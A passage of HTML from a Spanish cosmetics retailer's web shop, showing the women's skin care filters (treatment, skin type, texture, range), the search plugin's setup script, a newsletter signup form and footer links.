					<div class="checkbox">					<input type="checkbox" value="1351" data-id-criterion-group="22" id="as4c_22_1351" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1351" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Lips						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1352" data-id-criterion-group="22" id="as4c_22_1352" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1352" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Lifting						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1353" data-id-criterion-group="22" id="as4c_22_1353" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1353" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Cleaners						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1354" data-id-criterion-group="22" id="as4c_22_1354" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1354" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Luminosity						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1355" data-id-criterion-group="22" id="as4c_22_1355" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1355" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Stains						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1356" data-id-criterion-group="22" id="as4c_22_1356" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1356" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Masks						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1357" data-id-criterion-group="22" id="as4c_22_1357" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1357" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Nutrition						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1359" data-id-criterion-group="22" id="as4c_22_1359" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1359" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Pores						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1360" data-id-criterion-group="22" id="as4c_22_1360" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1360" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Reaffirming						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1362" data-id-criterion-group="22" id="as4c_22_1362" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1362" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Regenerating						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1363" data-id-criterion-group="22" id="as4c_22_1363" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1363" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Repairers						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1364" data-id-criterion-group="22" id="as4c_22_1364" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1364" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Redness						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1365" data-id-criterion-group="22" id="as4c_22_1365" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1365" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Serum						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1366" data-id-criterion-group="22" id="as4c_22_1366" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1366" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Toners						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_47" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_47" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_47" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_47" rel="47">
		<span class="PM_ASCriterionsGroupName">
		Skin type
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_47" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3762" data-id-criterion-group="47" id="as4c_47_3762" name="as4c[47][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_47_3762" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							All skin types						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3757" data-id-criterion-group="47" id="as4c_47_3757" name="as4c[47][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_47_3757" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Combination skin						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3756" data-id-criterion-group="47" id="as4c_47_3756" name="as4c[47][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_47_3756" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Oily Skin						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_50" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_50" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_50" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_50" rel="50">
		<span class="PM_ASCriterionsGroupName">
		Texture
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_50" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3855" data-id-criterion-group="50" id="as4c_50_3855" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_3855" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Cream						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3854" data-id-criterion-group="50" id="as4c_50_3854" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_3854" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Emulsion						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3853" data-id-criterion-group="50" id="as4c_50_3853" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_3853" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Fluid						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="5928" data-id-criterion-group="50" id="as4c_50_5928" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_5928" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Mascarilla						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3842" data-id-criterion-group="50" id="as4c_50_3842" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_3842" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Powder						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3849" data-id-criterion-group="50" id="as4c_50_3849" name="as4c[50][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_50_3849" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Serum						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_51" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_51" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_51" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_51" rel="51">
		<span class="PM_ASCriterionsGroupName">
		Application period
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_51" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3860" data-id-criterion-group="51" id="as4c_51_3860" name="as4c[51][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_51_3860" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Day						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="3859" data-id-criterion-group="51" id="as4c_51_3859" name="as4c[51][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_51_3859" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Night						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_46" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_46" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_46" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_46" rel="46">
		<span class="PM_ASCriterionsGroupName">
		Range
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_46" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="6140" data-id-criterion-group="46" id="as4c_46_6140" name="as4c[46][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_46_6140" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Ultra Facial						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="6141" data-id-criterion-group="46" id="as4c_46_6141" name="as4c[46][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_46_6141" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Dermatologist Solution						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="6142" data-id-criterion-group="46" id="as4c_46_6142" name="as4c[46][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_46_6142" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Midnight Recovery						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="6143" data-id-criterion-group="46" id="as4c_46_6143" name="as4c[46][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_46_6143" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Calendula						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="6146" data-id-criterion-group="46" id="as4c_46_6146" name="as4c[46][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_46_6146" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Colecci&oacute;n Cr&eacute;me De Corps						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																																																	
																																																																																																																										</div><!-- .PM_ASCriterionsGroupList -->
														
			
			<input type="hidden" name="id_search" value="1" />
							<input type="hidden" name="id_category_search" value="9" />
															<input type="hidden" name="orderby" disabled="disabled" />
			<input type="hidden" name="orderway" disabled="disabled" />
			<input type="hidden" name="n" disabled="disabled" />
			
			
			<script type="text/javascript">
				as4Plugin.params[1] = {
					'hookName'						: 'leftcolumn',
					'centerColumnCssClasses'		: "",
					'availableCriterionsGroups'		: {"27":"Brand","34":"Category","13":"Body zone","22":"Treatment","47":"Skin type","50":"Texture","51":"Application period","46":"Range","49":"Olfactory group","55":"Destacados Home Page","30":"Categories","44":"LandingPage","45":"Campaigns - Mod. Synchro","48":"Concentration","52":"Heart Notes","53":"Background Notes","54":"Departure Notes","2":"Supplier"},
					'selectedCriterions'			: {"27":[{"id_criterion":"3128","value":"KIEHL'S","visible":"1"}],"30":[{"id_criterion":"2539","value":"Women's Skin Care","visible":"1"}]},
					'stepSearch'					: 0,
					'searchMethod' 					: 1,
					'keep_category_information' 	: 1,
					'search_results_selector'		: '#center_column',
					'insert_in_center_column'		: 0,
					'seo_criterion_groups'			: '',
					'as4_productFilterListData'		: '',
					'as4_productFilterListSource'	: '',
					'scrollTopActive'				: true,
					'resetURL'						: "https:\/\/www.sabina.com\/en\/9-women-s-skin-care"					};
								as4Plugin.locationName = "Women's Skin Care";
				if(typeof(as4Plugin.locationName) != 'undefined' && as4Plugin.locationName) {
					$(document).ready(function() {
						$('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to " + as4Plugin.locationName);
						});
					}
																as4Plugin.localCacheKey = "52d3f7fff5c367b687fea0cc6709ccd9a620036f";
												as4Plugin.localCache = true;
								as4Plugin.blurEffect = true;
												as4Plugin.params[1].orderBy = "position";
												as4Plugin.params[1].orderWay = "asc";
								as4Plugin.params[1].addBestSalesOption = true;
				
				as4Plugin.initSearchBlock(1,1,0);

				as4Plugin.initSearchEngine();
			</script>
			<div class="clear"></div>
		</form>
					<div class="as4_resp_close">
				View results
			</div>
		</div>
	</div>
</div>

		

                
                
            </div>
                

        
        </div><!-- #columns -->
        </div>
        </div>
        </div>
                </div><!-- .columns-container -->
        <!-- Bottom-->
            
            <footer id="footer" class="footer">
            <div id="ptsfooterbuilder1770079664" class="footerbuilder clearfix">
 
        
     
        <div class="pts-container bg-default  newsletter " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="newsletter">
                            <div class="pts-widget" id="wid-key_1480002642105">
<!-- Block Newsletter module-->
<div id="newsletter_block_footer" class="block no-style-title no-padding no-margin " >

    
        
            <div class="newsletter-v4 newsletter-center space-padding-70 newsletter-inside">

                <header class="newsletter-heading">

                                            <div class="h4 title_block">GET SPECIAL OFFERS</div>
                    
                                            <p>If you would like to receive exclusive discounts, news and trends by email, please enter your email address below. You can unsubscribe at any time.</p>
                    
                </header>

                <form action="https://www.sabina.com/en/index.php?controller=newsletter" method="post">

                    <div class="alert" role="alert" style="display: none;"></div>

                    <input type="hidden" name="token" value="971ddc58102c0f15fb3769a4402718e9" />
                    <input type="hidden" name="action" value="0" />

                    <input class="form-control text-center" id="newsletter-input-footer" type="text" name="email"  placeholder="Your Email" />
                    <div class="newsletter-lopd" style="border: 1px solid #cccccc; padding: 10px; margin: 10px 0; color: #ffffff;">
                        <strong>Basic Data Protection Information.</strong>
                        Controller: &quot;SABINA STORE, S.L.&quot;. Purpose: Comprehensive management of the Newsletter. Legal basis: Data subject consent. Recipients: No data transfers are planned and there is no international data transfer. Data subject rights: Access, rectify, erase, object, data portability and restriction of processing. Additional information: See the Privacy Policy in the corresponding section.
                    </div>
                    <p class="newsletter-privacy" style="color: #ffffff; text-align: center;">
                        <label for="newsletter-privacy" style="display: inline-flex; align-items: center; gap: 8px; color: #ffffff; margin: 0;">
                            <input type="checkbox" id="newsletter-privacy" name="newsletter_privacy" value="1" required="required"/>
                                                        I have read and accept the <a href="https://www.sabina.com/en/content/9-privacy-policy" target="_blank" style="color: #ffffff; text-decoration: underline;">Privacy Policy</a>.
                        </label>
                    </p>
                    
                    <button type="submit" class="btn btn-default" name="submitNewsletter">
                        Subscribe
                    </button>

                </form>

            </div>

        
    
</div>
<!-- /Block Newsletter module-->

</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-top space-padding-top-80 space-padding-bottom-20 wow " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-4 col-md-11 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426306442479">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div class="h4">Information</div>
<p>Sabina has the largest chain in the Canary Islands and among other awards has managed to get the Beauty Proof Prize at the BEST TOURISTIC PARFUMERIE of 2018 nationwide</p>
<div class="row">
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">OFFICES</span><br /><br /><strong>Grupo Sabina</strong><br /><br />Sabina Global S.L.U<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-76086917<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a><br /><br />Sabina Store S.L.<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-02669356<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a></div>
<div class="col-md-6 col-sm-12 col-xs-12"></div>
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">Contact us</span>
<ul>
<li><a href="index.php?controller=contact&id_contact=1">Product information</a></li>
<li><a href="index.php?controller=contact&id_contact=2">Consult about an order</a></li>
<li><a href="index.php?controller=contact&id_contact=3">Work with us</a></li>
</ul>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: 41px; top: 46.6667px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426306855727"><div class="widget-links block  ">
		<div class="h4 title_block">
		About us
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs446735731" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >About us</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/stores" >Our stores</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/6-shipping-and-delivery" >Shipping and Delivery</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/28-warranty-and-returns" >Warranty and returns</a></li>
			    
			  <li ><a href="/blog" >Beauty Blog</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/7-beauty-adviser" >Beauty adviser</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/14-payment" >How to buy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/18-testimonials" >Testimonials</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/34-luxury-packaging" >Luxury packaging</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >Custom Engraving</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="categories_block">
                            <div class="pts-widget" id="wid-key_1426306931067"><!-- Block categories module -->
<div id="categories_block" class="block   ">
		<div class="h4 title_block">
		Categories
	</div>
		<div class="block_content tree-menu">
		<ul class="lists tree dhtml block-category" data-tpl="/var/www/html/sabinastore/modules/ptspagebuilder/views/templates/front/widgets/sub/category-tree-branch.tpl">
												
<li >
	<a 
	href="https://www.sabina.com/en/30-women-s-fragances" title="Buy women&#039;s fragrances at the best price 
 In  Sabina, your perfumery online, you will find the best selection of women&#039;s fragrances online from the best brands. Choose your fragrance from our online catalog from among the most exclusive brands on the market, such as Adolfo Dominguez, Angel Schlesser, Armani, Biotherm, Burberry, Bvlgari, Cacharel, Calvin Klein, Carolina Herrera, Dolce &amp; Gabbana, Donna Karan New York, Escada, Etro, Givenchy, Gucci, Hugo Boss, Issey Miyake, Jean Paul Gaultier, Kenzo, Lancome, Loewe, Marc Jacobs, Narciso Rodriguez, Paco Rabanne, Roger &amp; Gallet, Thierry Mugler, Tous, Victoria&#039;s Secret, Find your favorite fragrance for the occasion you want and innovate by discovering new colonies, new smells and cause a new sensation wherever you go with  Sabina fragrances.">
		Women&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/9-women-s-skin-care" title="Skin care and cosmetics for women 
 We know how important it is for you to look beautiful and feel good about yourself taking care of your skin at all times. For this reason,  at Sabina  we are working with the best brands in women&#039;s cosmetics so you can choose the best women&#039;s cosmetics product for your skin, such as creams, body lotions, facial serum, etc. Get the feminine cosmetics product from your favorite cosmetic brand at a good price and enjoy it. Look at me!">
		Women&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/31-men-s-fragances" title="Buy Fragrances for Men online 
 The most prestigious men&#039;s fragrances of the moment are here at  Sabina.  Man colonies can say a lot about the person who wears it. Giving away a masculine perfume is always a success, as perfumes are never too much. Find the fragrance for men that best suits your tastes or to give away and enjoy it!">
		Men&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/10-mens-skin-care" title="Buy the best cosmetic products for men at Sabina. The best brands and great discounts all year round.  
  
  A good cleansing   cleansing routine   should include products   specially designed for men&#039;s skin  . If you are looking for a perfect skin, avoid the appearance of spots and prevent wrinkles, at   Sabina   we want to offer you the widest range of cosmetics for men. Our assortment includes   anti-ageing creams, firming creams, moisturising creams, facial and body treatments   and  male cosmetics in general. Choose the option that   that best suits your skin type   and look from now on a healthy, hydrated and fresh face.">
		Men&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/11-makeup" title="The best makeup products at the best price in Sabina. Foundations, lipsticks, eyeliners, blushes. Everything you are looking for, just one click away. We have the makeup products you need to achieve the perfect look and, as always, following the latest trends. On our website you will find the best variety of makeup and at incredible prices. Get the most out of your face by buying now the best makeup products for all skin types. What are you waiting for?">
		Makeup 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/13-sunscreen" title="The best products for skin care against the sun: protectors, self-tanners, after sun, moisturizing lotions ... Always in Sabina. 
  Sunscreens, after sun creams and moisturizing lotions in general are the finishing touch to a correct skincare routine. If we do not protect the skin from the sun&#039;s rays, we are not doing anything to take care of it. Knowing how important it is to use these products to care for and prevent spots and wrinkles, at Sabina we want to put at your disposal the widest variety of sunscreens on the market. Here you will find the protector you were looking for. They are designed to protect the face, body and even the lips, always in the format that you like the most.">
		Sunscreen 
	</a>
	</li>


																
<li class="last">
	<a 
	href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Natural cosmetics uses organic products, regardless of aggressive chemicals, harmful for us and for the environment. Move to the eco life with aloe vera products or indulge yourself in the line of natural cosmetics with banana extract, shea butter or honey, among many other natural substances. The formulas are free of parabens and silicones and are 100% natural. Pamper yourself with natural cosmetics and keep your skin and hair healthy and balanced.">
		Aloe Vera 
	</a>
	</li>


									</ul>
	</div>
</div>
<!-- /Block categories module -->
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426318717129"><div class="widget-links block  ">
		<div class="h4 title_block">
		Information
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs2132189248" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" >Terms of use</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/2-legal-disclaimer" >Legal disclaimer</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/8-cookies-policy" >Cookies</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/9-privacy-policy" >Privacy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/26-sorteo-de-verano-en-perfumeria-sabina" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/86-ethical-channel" >Ethical Channel</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  text-center"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551268265">	<div class="widget-html block perfumery-of-year hidden-xs hidden-sm hidden-md ">
				<div class="widget-inner block_content">
			<ul>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551330007">	<div class="widget-html block perfumery-of-year hidden-lg ">
				<div class="widget-inner block_content">
			<ul class="list-inline text-center">
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426850455939">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div style="border-top: 1px solid #e5e5e5;"></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-bottom " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner   space-padding-tb-20 border-1 wow"  style="">
                                                                    <div class="social">
                            <div class="pts-widget" id="wid-key_1456597958035">
<div class="block text-center social-radius-rounded ">
		<div class="block_content">
		<ul class="bo-social-icons bo-sicolor">
			<li class="bo-social-facebook"><a class="_blank" href="https://www.facebook.com/wearesabina"><i class="icon-facebook"></i></a></li>			<li class="bo-social-twitter"><a class="_blank" href="https://twitter.com/wearesabina"><i class="icon-twitter"></i></a></li>																		<li class="bo-social-instagram"><a class="_blank" href="https://www.instagram.com/wearesabina"><i class="icon-instagram"></i></a></li>		</ul>
	</div>
</div></div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container powered " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
